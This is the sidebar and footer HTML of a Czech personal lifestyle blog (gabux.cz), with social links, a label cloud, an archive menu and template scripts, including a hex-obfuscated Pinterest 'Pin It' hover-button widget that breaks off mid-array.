<img alt='' height='216' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitG9Cv_aq7CpyeooUnriZaMt7JlIfJsopjlVivEllRB6c_5Rn3WmiJ95DqTEGfHs64flU-WK6zOMloP4pY2WMCsoV8zNOfvHSF8WqvDSJscsFsUL6EEcsMqLgyKH7WeFVdgNQpCsCUhN4/s1600/DSC073651.jpg' width='324'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>O mně</h2>
<div class='widget-content'>
<div class="about-box"><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;">Jsem člověk plný kreativního myšlení a chuti tvořit. Ráda objevuji své možnosti a zkouším nové věci. Moji největší inspirací je svět kolem nás. Miluji tvořivou činnost a ráda dělám věci, které mají smysl. Nebojím se výzev a jsem týmový hráč, který se rád něco naučí od ostatních.</span></div><div><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hledat</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gabux.cz/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Vyhledávání'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Sleduj mě</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/GabuxCreativity/'><i></i>Facebook</a></li>
<li><a href='https://twitter.com/Gabuxya'><i></i>Twitter</a></li>
<li><a href='https://www.instagram.com/gabuxik/'><i></i>Instagram</a></li>
<li><a href='https://plus.google.com/u/0/116354683176648542628'><i></i>Google+</a></li>
<li><a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i>Goodreads</a></li>
<li><a href='https://cz.pinterest.com/gabusikhudeckov/'><i></i>Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pravidelní čtenáři</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Štítky</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B'>Co se děje kolem mě</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recenze'>Recenze</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Projekty'>Projekty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/knihy'>knihy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20jinam%20neve%C5%A1lo'>Co se jinam nevešlo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy'>Ostatní rady&amp;tipy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tags'>Tags</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/10%20dn%C3%AD'>10 dní</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%A1noce'>Vánoce</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Precteno'>Precteno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Cestov%C3%A1n%C3%AD'>Cestování</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Top%2015'>Top 15</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/J%C3%A1%20%C4%8Dten%C3%A1%C5%99'>Já čtenář</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Kec%C3%A1lkov'>Kecálkov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recepty'>Recepty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/filmy'>filmy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Malby'>Malby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Pro%20leh%C4%8D%C3%AD%20%C5%BEivot'>Pro lehčí život</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0pan%C4%9Blsko'>Španělsko</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Na%20kor%C3%A1lky'>Na korálky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Nej%C4%8Dast%C4%9Bj%C5%A1%C3%AD%20ot%C3%A1zky'>Nejčastější otázky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vysok%C3%A1%20%C5%A1kola'>Vysoká škola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/zbytek'>zbytek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Blogerfest'>Blogerfest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Francie'>Francie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/It%C3%A1lie'>Itálie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/My%C5%A1lenky'>Myšlenky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/N%C3%A1ramek'>Náramek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Piercingy'>Piercingy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/SWAP'>SWAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Spartan'>Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tetov%C3%A1n%C3%AD'>Tetování</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/T%C3%A9ma%20t%C3%BDdne%20%28PNBR%29'>Téma týdne (PNBR)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vlasy'>Vlasy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%BDlety'>Výlety</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Zima'>Zima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/ebay'>ebay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/s%C3%A9rie'>série</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/wishlist'>wishlist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0kola'>Škola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0v%C3%BDcarsko'>Švýcarsko</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Poslední příspěvky</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gabux.cz/2025/08/'>srpna 2025 (1)</option>
<option value='https://www.gabux.cz/2025/05/'>května 2025 (1)</option>
<option value='https://www.gabux.cz/2022/02/'>února 2022 (1)</option>
<option value='https://www.gabux.cz/2021/07/'>července 2021 (2)</option>
<option value='https://www.gabux.cz/2021/05/'>května 2021 (1)</option>
<option value='https://www.gabux.cz/2021/04/'>dubna 2021 (1)</option>
<option value='https://www.gabux.cz/2021/03/'>března 2021 (1)</option>
<option value='https://www.gabux.cz/2021/02/'>února 2021 (1)</option>
<option value='https://www.gabux.cz/2021/01/'>ledna 2021 (1)</option>
<option value='https://www.gabux.cz/2020/10/'>října 2020 (1)</option>
<option value='https://www.gabux.cz/2020/08/'>srpna 2020 (1)</option>
<option value='https://www.gabux.cz/2020/07/'>července 2020 (1)</option>
<option value='https://www.gabux.cz/2020/06/'>června 2020 (1)</option>
<option value='https://www.gabux.cz/2020/03/'>března 2020 (1)</option>
<option value='https://www.gabux.cz/2020/02/'>února 2020 (1)</option>
<option value='https://www.gabux.cz/2019/10/'>října 2019 (1)</option>
<option value='https://www.gabux.cz/2019/09/'>září 2019 (1)</option>
<option value='https://www.gabux.cz/2019/08/'>srpna 2019 (2)</option>
<option value='https://www.gabux.cz/2019/07/'>července 2019 (2)</option>
<option value='https://www.gabux.cz/2019/06/'>června 2019 (2)</option>
<option value='https://www.gabux.cz/2019/05/'>května 2019 (1)</option>
<option value='https://www.gabux.cz/2019/03/'>března 2019 (1)</option>
<option value='https://www.gabux.cz/2019/02/'>února 2019 (2)</option>
<option value='https://www.gabux.cz/2019/01/'>ledna 2019 (3)</option>
<option value='https://www.gabux.cz/2018/11/'>listopadu 2018 (1)</option>
<option value='https://www.gabux.cz/2018/10/'>října 2018 (2)</option>
<option value='https://www.gabux.cz/2018/09/'>září 2018 (3)</option>
<option value='https://www.gabux.cz/2018/08/'>srpna 2018 (3)</option>
<option value='https://www.gabux.cz/2018/07/'>července 2018 (3)</option>
<option value='https://www.gabux.cz/2018/06/'>června 2018 (4)</option>
<option value='https://www.gabux.cz/2018/05/'>května 2018 (2)</option>
<option value='https://www.gabux.cz/2018/03/'>března 2018 (2)</option>
<option value='https://www.gabux.cz/2018/02/'>února 2018 (1)</option>
<option value='https://www.gabux.cz/2018/01/'>ledna 2018 (2)</option>
<option value='https://www.gabux.cz/2017/10/'>října 2017 (1)</option>
<option value='https://www.gabux.cz/2017/09/'>září 2017 (2)</option>
<option value='https://www.gabux.cz/2017/08/'>srpna 2017 (3)</option>
<option value='https://www.gabux.cz/2017/07/'>července 2017 (2)</option>
<option value='https://www.gabux.cz/2017/06/'>června 2017 (2)</option>
<option value='https://www.gabux.cz/2017/05/'>května 2017 (1)</option>
<option value='https://www.gabux.cz/2017/04/'>dubna 2017 (2)</option>
<option value='https://www.gabux.cz/2017/03/'>března 2017 (1)</option>
<option value='https://www.gabux.cz/2017/02/'>února 2017 (2)</option>
<option value='https://www.gabux.cz/2017/01/'>ledna 2017 (4)</option>
<option value='https://www.gabux.cz/2016/12/'>prosince 2016 (3)</option>
<option value='https://www.gabux.cz/2016/11/'>listopadu 2016 (1)</option>
<option value='https://www.gabux.cz/2016/10/'>října 2016 (2)</option>
<option value='https://www.gabux.cz/2016/09/'>září 2016 (2)</option>
<option value='https://www.gabux.cz/2016/08/'>srpna 2016 (5)</option>
<option value='https://www.gabux.cz/2016/07/'>července 2016 (3)</option>
<option value='https://www.gabux.cz/2016/06/'>června 2016 (1)</option>
<option value='https://www.gabux.cz/2016/05/'>května 2016 (1)</option>
<option value='https://www.gabux.cz/2016/04/'>dubna 2016 (3)</option>
<option value='https://www.gabux.cz/2016/03/'>března 2016 (1)</option>
<option value='https://www.gabux.cz/2016/02/'>února 2016 (2)</option>
<option value='https://www.gabux.cz/2015/12/'>prosince 2015 (1)</option>
<option value='https://www.gabux.cz/2015/11/'>listopadu 2015 (1)</option>
<option value='https://www.gabux.cz/2015/10/'>října 2015 (2)</option>
<option value='https://www.gabux.cz/2015/09/'>září 2015 (6)</option>
<option value='https://www.gabux.cz/2015/08/'>srpna 2015 (5)</option>
<option value='https://www.gabux.cz/2015/02/'>února 2015 (1)</option>
<option value='https://www.gabux.cz/2015/01/'>ledna 2015 (2)</option>
<option value='https://www.gabux.cz/2014/12/'>prosince 2014 (2)</option>
<option value='https://www.gabux.cz/2014/11/'>listopadu 2014 (2)</option>
<option value='https://www.gabux.cz/2014/10/'>října 2014 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Počet zobrazení stránky</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='https://www.facebook.com/GabuxCreativity/' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='https://twitter.com/Gabuxya' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='https://www.instagram.com/gabuxik/' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>			
 <a href='https://www.goodreads.com/user/show/91519778-gabriela' target='_blank'>
 <i class='fa fa-book'></i>
 <span>Goodreads</span>
 </a>
</div>
</div></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-c6ab7afc-11e3-4932-9e15-259dee7d85d8"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLg77Xpyr9WtNhStIchLi37Ym_S4ElkBR6UXpPtJjRRpsxlX9b9k3QJTPUgnF2M-1fDPd1xhVQMEwehMeeoOit_Vji8bK0YXs72wD6xCpq2WDa4ExFeuJKd5rmOvrzMKi6kp9b-0dgor0/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x